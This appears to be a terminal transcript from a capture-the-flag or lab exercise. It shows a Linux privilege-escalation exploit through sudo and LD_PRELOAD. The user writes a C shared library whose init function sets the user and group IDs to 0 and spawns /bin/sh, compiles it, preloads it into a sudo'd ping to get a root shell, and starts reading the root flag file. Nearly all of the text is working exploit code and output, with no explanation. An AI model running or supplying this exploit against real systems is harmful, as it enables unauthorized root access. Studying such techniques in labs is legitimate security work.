 saad@m4lware:/tmp$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
[sudo] password for saad:
# whoami
root
# cat /root/root.txt